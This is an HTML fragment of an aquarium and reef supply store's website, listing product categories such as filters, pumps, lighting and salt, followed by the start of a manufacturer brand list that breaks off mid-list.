		<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">Bulk Case Deals</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">Frag Tools &amp; Supply</a>		
	</span>
	</li>

<li>
	<span>
		Additives and supplements		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-and-reef-additives-62-1.html" title="Saltwater &amp; Reef Additives">Saltwater &amp; Reef Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/planted-aquarium-additives-67-1.html" title="Planted Aquarium Additives">Planted Aquarium Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/freshwater-additives-72-1.html" title="Freshwater Additives">Freshwater Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bacteria-additives-and-starters-84-1.html" title="Bacteria additives &amp; starters">Bacteria additives &amp; starters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/water-conditioners-86-1.html" title="Water Conditioners">Water Conditioners</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/alkaline-additives-650-1.html" title="Alkaline Additives">Alkaline Additives</a>
</li></ul>
	</li>

<li>
	<span>
		Air Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-air-pumps-146-1.html" title="aquarium air pumps">aquarium air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-air-pumps-149-1.html" title="commercial air pumps">commercial air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/air-stones-valves-and-tubing-152-1.html" title="air stones, valves &amp; tubing">air stones, valves &amp; tubing</a>
</li></ul>
	</li>

<li>
	<span>
		Scrapers,Magnets and Cleaners		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/cleaner-padsscrapers-and-blades-40-1.html" title="Cleaner Pads,Scrapers &amp; Blades">Cleaner Pads,Scrapers &amp; Blades</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cleaning-magnets-93-1.html" title="Cleaning Magnets">Cleaning Magnets</a>
</li></ul>
	</li>

<li>
	<span>
		Aquariums		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-aquarium-systems-643-1.html" title="Complete Aquarium Systems">Complete Aquarium Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquariums-and-tanks-647-1.html" title="Aquariums &amp; Tanks">Aquariums &amp; Tanks</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cabinet-stands-and-lamp-trees-648-1.html" title="Cabinet Stands &amp; Lamp Trees">Cabinet Stands &amp; Lamp Trees</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/decor-706-1.html" title="Decor">Decor</a>
</li></ul>
	</li>

<li>
	<span>
		Aquatic Sealants &amp; Adhesives 			
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/reef-and-coral-holders-141-1.html" title="Reef &amp; Coral Holders">Reef &amp; Coral Holders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pvc-pipe-repair-142-1.html" title="PVC Pipe Repair">PVC Pipe Repair</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/silicone-sealant-143-1.html" title="Silicone Sealant">Silicone Sealant</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-glue-and-underwater-putty-144-1.html" title="Frag Glue and underwater putty">Frag Glue and underwater putty</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/waterfall-and-pond-spray-foam-145-1.html" title="Waterfall &amp; Pond Spray Foam">Waterfall &amp; Pond Spray Foam</a>
</li></ul>
	</li>

<li>
	<span>
		Calcium and Kalk Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors-102-1.html" title="kalkwasser Reactors">kalkwasser Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-reactors-107-1.html" title="Calcium Reactors">Calcium Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-media-829-1.html" title="Calcium and Kalk Media">Calcium and Kalk Media</a>
</li></ul>
	</li>

<li>
	<span>
		Chillers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/in-line-chillers-112-1.html" title="In-line Chillers">In-line Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/drop-in-chillers-116-1.html" title="Drop-in Chillers">Drop-in Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-and-accessories-123-1.html" title="Controllers &amp; Accessories">Controllers &amp; Accessories</a>
</li></ul>
	</li>

<li>
	<span>
		CO2 Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/co2-regulators-and-solenoids-108-1.html" title="CO2 regulators and Solenoids">CO2 regulators and Solenoids</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-tanks-and-cylinders-109-1.html" title="CO2 Tanks &amp; Cylinders">CO2 Tanks &amp; Cylinders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brass-co2-fittings-160-1.html" title="Brass CO2 Fittings">Brass CO2 Fittings</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bubble-counters-and-check-valves-161-1.html" title="Bubble Counters &amp; Check Valves">Bubble Counters &amp; Check Valves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-reactors-162-1.html" title="CO2 Reactors">CO2 Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-safe-tubing-163-1.html" title="CO2 Safe Tubing">CO2 Safe Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		EcoTech Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-parts-and-accessories-622-1.html" title="EcoTech Parts &amp; Accessories">EcoTech Parts &amp; Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-wireless-drivers-623-1.html" title="EcoTech Wireless Drivers">EcoTech Wireless Drivers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-powerheads-and-dosing-pumps-624-1.html" title="EcoTech Powerheads &amp; Dosing pumps">EcoTech Powerheads &amp; Dosing pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-lighting-658-1.html" title="Ecotech Lighting">Ecotech Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-return-pumps-740-1.html" title="EcoTech Return Pumps">EcoTech Return Pumps</a>
</li></ul>
	</li>

<li>
	<span>
		Controllers and Dosing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/doser-additives-797-1.html" title="Doser Additives">Doser Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dosing-accessories-and-containers-778-1.html" title="Dosing Accessories and containers">Dosing Accessories and containers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-760-1.html" title="Controllers">Controllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bluetooth-micropumps-and-dosers-747-1.html" title="Bluetooth Micropumps and Dosers">Bluetooth Micropumps and Dosers</a>
</li></ul>
	</li>

<li>
	<span>
		Filters, Scrubbers &amp; Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/biological-filters-242-1.html" title="Biological Filters">Biological Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/overflow-and-siphon-boxes-261-1.html" title="Overflow &amp; Siphon Boxes">Overflow &amp; Siphon Boxes</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/micron-bags-filter-socks-and-filter-media-222-1.html" title="Micron Bags, Filter socks &amp; Filter Media">Micron Bags, Filter socks &amp; Filter Media</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sump-and-trickle-filters-233-1.html" title="Sump &amp; Trickle Filters">Sump &amp; Trickle Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/canister-filters-and-equipment-238-1.html" title="Canister Filters &amp; Equipment">Canister Filters &amp; Equipment</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-filters-257-1.html" title="Commercial Filters">Commercial Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-and-submersible-filters-247-1.html" title="Hang-on &amp; Submersible Filters">Hang-on &amp; Submersible Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugiums-254-1.html" title="Refugiums">Refugiums</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algae-scrubbers-and-rollermats-752-1.html" title="Algae Scrubbers and Rollermats">Algae Scrubbers and Rollermats</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/nitratephosphate-zeovit-media-reactors-722-1.html" title="Nitrate,Phosphate, Zeovit, Media Reactors">Nitrate,Phosphate, Zeovit, Media Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filtration-drop-in-kits-742-1.html" title="Filtration Drop In kIts">Filtration Drop In kIts</a>
</li></ul>
	</li>

<li>
	<span>
		Live,Dry &amp; Frozen Foods		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/frozen-and-live-food-725-1.html" title="Frozen &amp; Live Food">Frozen &amp; Live Food</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algagen-766-1.html" title="Algagen">Algagen</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-feeders-698-1.html" title="Fish &amp; Coral Feeders">Fish &amp; Coral Feeders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-pellet-flake-and-coral-food-724-1.html" title="Dry, Pellet, Flake and Coral Food">Dry, Pellet, Flake and Coral Food</a>
</li></ul>
	</li>

<li>
	<span>
		Heaters		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-heaters-and-controllers-268-1.html" title="Aquarium Heaters &amp; Controllers">Aquarium Heaters &amp; Controllers</a>
</li></ul>
	</li>

<li>
	<span>
		Iwaki Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/japanese-made-motors-775-1.html" title="Japanese Made Motors">Japanese Made Motors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-parts-776-1.html" title="Iwaki Parts">Iwaki Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/american-made-motors-774-1.html" title="American Made Motors">American Made Motors</a>
</li></ul>
	</li>

<li>
	<span>
		Lighting &amp; Bulbs		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-bulbs-276-1.html" title="Metal Halide Bulbs">Metal Halide Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/vho-t12-uri-uv-bulbs-795-1.html" title="VHO T12 URI UV Bulbs">VHO T12 URI UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables-641-1.html" title="LED Lighting, Fixtures, Controllers, Cables">LED Lighting, Fixtures, Controllers, Cables</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-and-sump-lighting-692-1.html" title="Refugium &amp; Sump Lighting">Refugium &amp; Sump Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-ballast-826-1.html" title="Metal Halide Ballast">Metal Halide Ballast</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moonlights-332-1.html" title="Moonlights">Moonlights</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/t5-bulbs-and-fixtures-335-1.html" title="T5 Bulbs and Fixtures">T5 Bulbs and Fixtures</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fans-sockets-end-caps-and-equipment-338-1.html" title="Fans, Sockets, End-caps &amp; Equipment">Fans, Sockets, End-caps &amp; Equipment</a>
</li></ul>
	</li>

<li>
	<span>
		Medical		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/liquid-375-1.html" title="liquid ">liquid </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/powder-376-1.html" title="powder ">powder </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tablets-377-1.html" title="tablets ">tablets </a>
</li></ul>
	</li>

<li>
	<span>
		Miscellaneous - Maintenance-Cleaning - Traps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-netstrapsacclimator-14-1.html" title="Fish Nets,Traps,Acclimator">Fish Nets,Traps,Acclimator</a>
</li></ul>
	</li>

<li>
	<span>
		Neptune Systems		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-foods-832-1.html" title="Fish and Coral Foods">Fish and Coral Foods</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontrollers-615-1.html" title="AquaControllers">AquaControllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hardware-616-1.html" title="Hardware">Hardware</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/probes-and-reagents-617-1.html" title="Probes and Reagents">Probes and Reagents</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs-620-1.html" title="AquaController System Packs">AquaController System Packs</a>
</li></ul>
	</li>

<li>
	<span>
		Ozone Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-ozone-378-1.html" title="aquarium ozone">aquarium ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-ozone-383-1.html" title="commercial ozone">commercial ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ozotech-misc.-parts-759-1.html" title="Ozotech Misc. Parts">Ozotech Misc. Parts</a>
</li></ul>
	</li>

<li>
	<span>
		Protein Skimmers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/standarddc-external-and-nano-413-1.html" title="Standard,DC, External and Nano">Standard,DC, External and Nano</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-417-1.html" title="hang-on ">hang-on </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-skimmers-419-1.html" title="commercial skimmers">commercial skimmers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-skimmer-pumpsimpellers-accessories-and-parts-422-1.html" title="Replacement skimmer pumps,Impellers, accessories &amp; parts">Replacement skimmer pumps,Impellers, accessories &amp; parts</a>
</li></ul>
	</li>

<li>
	<span>
		Reverse Osmosis &amp; Auto Top Off		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-reverse-osmosis-systems-427-1.html" title="Complete Reverse Osmosis Systems">Complete Reverse Osmosis Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/component-parts-450-1.html" title="component parts">component parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ato-reservoir-and-storage-tanks-449-1.html" title="ATO Reservoir and Storage Tanks">ATO Reservoir and Storage Tanks</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tubing-and-connectors-446-1.html" title="tubing &amp; connectors">tubing &amp; connectors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filter-housings-and-vessels-442-1.html" title="filter housings &amp; vessels">filter housings &amp; vessels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/booster-and-permeate-pumps-438-1.html" title="booster &amp; permeate pumps">booster &amp; permeate pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-filter-cartridges-434-1.html" title="replacement filter cartridges">replacement filter cartridges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/membranes-and-flow-restrictors-431-1.html" title="membranes &amp; flow restrictors">membranes &amp; flow restrictors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ro-drinking-water-systems-777-1.html" title="RO Drinking water systems">RO Drinking water systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/water-level-control-and-auto-top-off-626-1.html" title="Water Level Control &amp; Auto Top Off">Water Level Control &amp; Auto Top Off</a>
</li></ul>
	</li>

<li>
	<span>
		Salt		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-salt-456-1.html" title="aquarium salt">aquarium salt</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refractometers-hydrometers-and-salinity-meters-608-1.html" title="refractometers, hydrometers, &amp; salinity meters">refractometers, hydrometers, &amp; salinity meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-695-1.html" title="Saltwater">Saltwater</a>
</li></ul>
	</li>

<li>
	<span>
		Sand &amp; Substrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-substrates-457-1.html" title="Saltwater Substrates">Saltwater Substrates</a>
</li></ul>
	</li>

<li>
	<span>
		Testing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/colorimeter-and-handheld-digital-meters-203-1.html" title="Colorimeter and Handheld Digital Meters">Colorimeter and Handheld Digital Meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquatic-test-kits-468-1.html" title="Aquatic Test Kits">Aquatic Test Kits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/multi-parameter-test-kits-486-1.html" title="Multi-Parameter Test Kits">Multi-Parameter Test Kits</a>
</li></ul>
	</li>

<li>
	<span>
		Tools		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/pipe-wrenches-587-1.html" title="pipe wrenches">pipe wrenches</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/glass-drilling-tools-588-1.html" title="glass drilling tools">glass drilling tools</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/-planted-aquarium-tools-589-1.html" title=" planted aquarium tools"> planted aquarium tools</a>
</li></ul>
	</li>

<li>
	<span>
		Tubing		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/black-flexible-tubing-590-1.html" title="black flexible tubing">black flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/braided-tubing-593-1.html" title="braided tubing">braided tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clear-flexible-tubing-596-1.html" title="clear flexible tubing">clear flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-tubing-clamps-for-flexible-tubing-597-1.html" title="snapper tubing clamps for flexible tubing">snapper tubing clamps for flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/electrical-conduit-602-1.html" title="electrical conduit">electrical conduit</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/flexible-spa-pvc-tubing-629-1.html" title="Flexible Spa PVC Tubing">Flexible Spa PVC Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		UV Sterilizers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-555-1.html" title="aquarium ">aquarium </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pond-563-1.html" title="pond ">pond </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-bulbs-572-1.html" title="UV Bulbs">UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/quartz-sleeves-575-1.html" title="quartz sleeves">quartz sleeves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-accessories-577-1.html" title="UV Accessories">UV Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/u.v.-and-ozone-combo-units-584-1.html" title="u.v. &amp; ozone combo units">u.v. &amp; ozone combo units</a>
</li></ul>
	</li>

<li>
	<span>
		Water Pumps,Powerheads 		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/abyzz-parts-783-1.html" title="Abyzz Parts">Abyzz Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/accessories-521-1.html" title="accessories">accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-pumps-510-1.html" title="commercial pumps">commercial pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dc-pumps-741-1.html" title="DC Pumps">DC Pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dolphin-pump-parts-534-1.html" title="dolphin pump parts">dolphin pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/external-aquarium-pumps-506-1.html" title="external aquarium pumps">external aquarium pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-pump-parts-526-1.html" title="iwaki pump parts">iwaki pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/prefilters-and-priming-baskets-518-1.html" title="prefilters &amp; priming baskets">prefilters &amp; priming baskets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rio-pump-parts-531-1.html" title="rio pump parts">rio pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/submersible-pumps-and-powerheads-493-1.html" title="submersible pumps &amp; powerheads">submersible pumps &amp; powerheads</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/top-mounted-pumps-490-1.html" title="top mounted pumps">top mounted pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sen-pump-parts-540-1.html" title="sen pump parts">sen pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/reeflo-pump-parts-542-1.html" title="Reeflo pump parts">Reeflo pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/protein-skimmer-pumps-633-1.html" title="Protein skimmer pumps">Protein skimmer pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sicce-impellers-and-parts-707-1.html" title="Sicce Impellers and parts">Sicce Impellers and parts</a>
</li></ul>
	</li>

<li>
	<span>
		Wave Machines		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/wave-machines-and-sea-swirls-523-1.html" title="wave machines &amp; sea swirls">wave machines &amp; sea swirls</a>
</li></ul>
	</li>


	</ul>
</div>-->
									
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Manufacturers<span></span></h3>
	</div>
	<div class="widget-content">
		<ul class="box-checkbox scroll">
			<li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-abyzz-206-1.html" title="Abyzz" style="padding-left: 15px;">Abyzz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-adaptive-reef-238-1.html" title="Adaptive Reef" style="padding-left: 15px;">Adaptive Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algae-free-7-1.html" title="Algae Free" style="padding-left: 15px;">Algae Free</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algagen-209-1.html" title="AlgaGen" style="padding-left: 15px;">AlgaGen</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-logic-30-1.html" title="Aqua Logic" style="padding-left: 15px;">Aqua Logic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-ultraviolet-3-1.html" title="Aqua Ultraviolet" style="padding-left: 15px;">Aqua Ultraviolet</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquael-234-1.html" title="AQUAEL" style="padding-left: 15px;">AQUAEL</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaillumination-137-1.html" title="AquaIllumination" style="padding-left: 15px;">AquaIllumination</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaready-240-1.html" title="Aquaready" style="padding-left: 15px;">Aquaready</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaticlife-95-1.html" title="AquaticLife" style="padding-left: 15px;">AquaticLife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-asm-76-1.html" title="ASM " style="padding-left: 15px;">ASM </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bashsea-180-1.html" title="Bashsea" style="padding-left: 15px;">Bashsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-boyd-enterprises-15-1.html" title="Boyd Enterprises" style="padding-left: 15px;">Boyd Enterprises</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-brightwell-aquatics-102-1.html" title="BrightWell Aquatics" style="padding-left: 15px;">BrightWell Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bubble-magus-159-1.html" title="Bubble Magus" style="padding-left: 15px;">Bubble Magus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bulk-reef-supply-177-1.html" title="Bulk Reef Supply" style="padding-left: 15px;">Bulk Reef Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-caribsea-16-1.html" title="Caribsea" style="padding-left: 15px;">Caribsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-clarisea-248-1.html" title="ClariSea" style="padding-left: 15px;">ClariSea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-co2art-243-1.html" title="CO2ART" style="padding-left: 15px;">CO2ART</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coral-rx-144-1.html" title="Coral Rx" style="padding-left: 15px;">Coral Rx</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coralvue-33-1.html" title="CoralVue" style="padding-left: 15px;">CoralVue</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-cpr-aquatic-inc-187-1.html" title="CPR Aquatic INC" style="padding-left: 15px;">CPR Aquatic INC</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-d-d-the-aquarium-solution-101-1.html" title="D-D The Aquarium Solution" style="padding-left: 15px;">D-D The Aquarium Solution</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-deltec-183-1.html" title="Deltec" style="padding-left: 15px;">Deltec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dolphin-pumps-65-1.html" title="Dolphin Pumps" style="padding-left: 15px;">Dolphin Pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dow-filmtec-79-1.html" title="Dow Filmtec" style="padding-left: 15px;">Dow Filmtec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dr.-tims-aquatics-186-1.html" title="Dr. Tims Aquatics" style="padding-left: 15px;">Dr. Tims Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecosystem-aquariums-17-1.html" title="Ecosystem Aquariums" style="padding-left: 15px;">Ecosystem Aquariums</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecotech-marine-66-1.html" title="EcoTech Marine" style="padding-left: 15px;">EcoTech Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
